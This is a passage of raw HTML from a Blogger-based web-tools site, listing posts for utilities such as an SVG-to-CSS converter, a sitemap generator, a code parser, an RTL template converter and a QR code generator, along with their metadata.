<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/01/svg-to-css.html"}, "headline": "SVG to CSS", "description": "External quotes:                   single                   /                                double                                 About tool                     We can use SVG in CSS via data URI, but without encoding it works only&#8230;", "datePublished": "2023-01-03T00:48:00+01:00", "dateModified": "2024-03-21T01:29:54+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWG91FIF21WXjZDIx-I4hOhOj0bZlTy38zECaEExg-c7DOSd_Fl3xVocj-m3d2ww2H-7G4xYA_MHZA5U5q9TrXHAK4sbeQJ8CY8WPgI7QOXPIr2sHd3lbgcjV3USs0dOaH0QFpC-QdQFJ8awyILzQ2pGXa8SWH4t-Ts7NyUvOA5aNXxdB9k6hhW2yGUA/w1200-h630-p-k-no-nu/SVGtoCSS.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/01/sitemap-xml-generator.html'>
<img alt='Sitemap Xml Generator' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXDvN9dX6AgO7z71DdaBKSFCTjyefS5tlXbPxiFeXELumP8Pkh6Z4hjlIkZmYsglL4JvZ5fIPrF4f17LOWM7iXRG92mqHV1uPoTdEG_eUhrLBTtibeML4TQ8YJ6BmVAkQz1psJm2lyDJQzIFJx7JKvVMKBVbiPRHIN-CCWqxKkGjtZJVooagpPS7ZjA/w600-h300-p-k-no-nu/xml-sitemap-generator.png' src='[data-uri]'/>
<noscript><img alt='Sitemap Xml Generator' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXDvN9dX6AgO7z71DdaBKSFCTjyefS5tlXbPxiFeXELumP8Pkh6Z4hjlIkZmYsglL4JvZ5fIPrF4f17LOWM7iXRG92mqHV1uPoTdEG_eUhrLBTtibeML4TQ8YJ6BmVAkQz1psJm2lyDJQzIFJx7JKvVMKBVbiPRHIN-CCWqxKkGjtZJVooagpPS7ZjA/w600-h300-p-k-no-nu/xml-sitemap-generator.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='2873555061760296868'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='2873555061760296868' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXDvN9dX6AgO7z71DdaBKSFCTjyefS5tlXbPxiFeXELumP8Pkh6Z4hjlIkZmYsglL4JvZ5fIPrF4f17LOWM7iXRG92mqHV1uPoTdEG_eUhrLBTtibeML4TQ8YJ6BmVAkQz1psJm2lyDJQzIFJx7JKvVMKBVbiPRHIN-CCWqxKkGjtZJVooagpPS7ZjA/w240-h240-p-k-no-nu/xml-sitemap-generator.png' bm-ttl='Sitemap Xml Generator' bm-url='https://tools.mr-medo.net/2023/01/sitemap-xml-generator.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/2873555061760296868' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Blogger' data-text='Blogger' href='https://tools.mr-medo.net/search/label/Blogger' rel='tag'>
</a>
<span data-text='Tool'>
</span>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Sitemap Xml Generator' href='https://tools.mr-medo.net/2023/01/sitemap-xml-generator.html' rel='bookmark'>
Sitemap Xml Generator
</a>
</h2>
<div class='pSnpt'>
Generate or add Robots.txt file for your blog either Blogger or Wordpress platform. Please make sure that you insert the URL of your website in full &#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Jan 1, 2023' data-type='Published' datetime='2023-01-01T23:29:00+01:00' title='Published: January 1, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/01/sitemap-xml-generator.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/01/sitemap-xml-generator.html"}, "headline": "Sitemap Xml Generator", "description": "Generate or add Robots.txt file for your blog either Blogger or Wordpress platform. Please make sure that you insert the URL of your website in full characters, for example, https://www.googleblog.com or https://googleblog.com. Once you click on the&#8230;", "datePublished": "2023-01-01T23:29:00+01:00", "dateModified": "2023-02-24T21:49:03+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXDvN9dX6AgO7z71DdaBKSFCTjyefS5tlXbPxiFeXELumP8Pkh6Z4hjlIkZmYsglL4JvZ5fIPrF4f17LOWM7iXRG92mqHV1uPoTdEG_eUhrLBTtibeML4TQ8YJ6BmVAkQz1psJm2lyDJQzIFJx7JKvVMKBVbiPRHIN-CCWqxKkGjtZJVooagpPS7ZjA/w1200-h630-p-k-no-nu/xml-sitemap-generator.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2022/12/pre-code-parser.html'>
<img alt='Pre Code Parser' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w600-h300-p-k-no-nu/Medo-Tools_cover.jpg' src='[data-uri]'/>
<noscript><img alt='Pre Code Parser' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w600-h300-p-k-no-nu/Medo-Tools_cover.jpg'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='7116615404245086603'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='7116615404245086603' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w240-h240-p-k-no-nu/Medo-Tools_cover.jpg' bm-ttl='Pre Code Parser' bm-url='https://tools.mr-medo.net/2022/12/pre-code-parser.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/7116615404245086603' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Blogger' data-text='Blogger' href='https://tools.mr-medo.net/search/label/Blogger' rel='tag'>
</a>
<a aria-label='JavaScript' data-text='JavaScript' href='https://tools.mr-medo.net/search/label/JavaScript' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Pre Code Parser' href='https://tools.mr-medo.net/2022/12/pre-code-parser.html' rel='bookmark'>
Pre Code Parser
</a>
</h2>
<div class='pSnpt'>
With the assistance of this instrument, you&#39;ll be able parse distinctive sorts of code like html, css and JavaScript code with pre, code labels. &#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Dec 2, 2022' data-type='Published' datetime='2022-12-02T23:22:00+01:00' title='Published: December 2, 2022'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2022/12/pre-code-parser.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2022/12/pre-code-parser.html"}, "headline": "Pre Code Parser", "description": "With the assistance of this instrument, you\u0026#39;ll be able parse distinctive sorts of code like html, css and JavaScript code with pre, code labels. All you\u0026#39;ve got to do is enter your code and tap on the Parse button, in no time your code will b&#8230;", "datePublished": "2022-12-02T23:22:00+01:00", "dateModified": "2024-03-21T01:34:00+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w1200-h630-p-k-no-nu/Medo-Tools_cover.jpg", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2022/11/blogger-template-translate-rtl.html'>
<img alt='Blogger Template Translate RTL' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w600-h300-p-k-no-nu/Medo-Tools_cover.jpg' src='[data-uri]'/>
<noscript><img alt='Blogger Template Translate RTL' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w600-h300-p-k-no-nu/Medo-Tools_cover.jpg'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='4516051606826164081'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='4516051606826164081' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w240-h240-p-k-no-nu/Medo-Tools_cover.jpg' bm-ttl='Blogger Template Translate RTL' bm-url='https://tools.mr-medo.net/2022/11/blogger-template-translate-rtl.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/4516051606826164081' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Blogger' data-text='Blogger' href='https://tools.mr-medo.net/search/label/Blogger' rel='tag'>
</a>
<span data-text='Tool'>
</span>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Blogger Template Translate RTL' href='https://tools.mr-medo.net/2022/11/blogger-template-translate-rtl.html' rel='bookmark'>
Blogger Template Translate RTL
</a>
</h2>
<div class='pSnpt'>
Enter XML Blogger Template to RTL:                Upload file        Convert now        Clear all                    Mr-Medo
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Nov 13, 2022' data-type='Published' datetime='2022-11-13T21:27:00+01:00' title='Published: November 13, 2022'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2022/11/blogger-template-translate-rtl.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2022/11/blogger-template-translate-rtl.html"}, "headline": "Blogger Template Translate RTL", "description": "Enter XML Blogger Template to RTL:                Upload file        Convert now        Clear all                    Mr-Medo", "datePublished": "2022-11-13T21:27:00+01:00", "dateModified": "2024-05-06T21:08:56+02:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w1200-h630-p-k-no-nu/Medo-Tools_cover.jpg", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2022/11/QR-code-online-generator.html'>
<img alt='QR Code online Generator' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYc93IPo0KguPnjys1trNAuddvRbI0xTWoJVtrKPj6TV2lcMNx_igsDI2AvFcXnLEBeo4gBVuXotyPGfgIMnwjYXMSeTb14df_3BBxbhkta6XQSKo1XMg4yJ5MKSbwis0Cf_zaT4Qhdw5Qo_PaOKclymcnsSkpzherGvPppUVO-Ln9bbSr-I3smEXo/w600-h300-p-k-no-nu/Blog_QR.png.webp' src='[data-uri]'/>
<noscript><img alt='QR Code online Generator' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYc93IPo0KguPnjys1trNAuddvRbI0xTWoJVtrKPj6TV2lcMNx_igsDI2AvFcXnLEBeo4gBVuXotyPGfgIMnwjYXMSeTb14df_3BBxbhkta6XQSKo1XMg4yJ5MKSbwis0Cf_zaT4Qhdw5Qo_PaOKclymcnsSkpzherGvPppUVO-Ln9bbSr-I3smEXo/w600-h300-p-k-no-nu/Blog_QR.png.webp'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='75969127866583627'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='75969127866583627' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYc93IPo0KguPnjys1trNAuddvRbI0xTWoJVtrKPj6TV2lcMNx_igsDI2AvFcXnLEBeo4gBVuXotyPGfgIMnwjYXMSeTb14df_3BBxbhkta6XQSKo1XMg4yJ5MKSbwis0Cf_zaT4Qhdw5Qo_PaOKclymcnsSkpzherGvPppUVO-Ln9bbSr-I3smEXo/w240-h240-p-k-no-nu/Blog_QR.png.webp' bm-ttl='QR Code online Generator' bm-url='https://tools.mr-medo.net/2022/11/QR-code-online-generator.html' class='bM bmPs' data-added='Remove' role='button'>
